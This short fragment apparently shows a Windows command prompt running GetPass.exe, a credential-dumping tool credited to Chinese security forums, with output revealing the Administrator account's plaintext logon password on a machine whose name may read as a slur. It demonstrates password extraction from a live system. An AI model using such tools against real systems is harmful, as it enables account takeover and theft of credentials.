 C:\Documents and Settings\Administrator\Desktop>GetPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: NIGER-E646277FB
password: 123456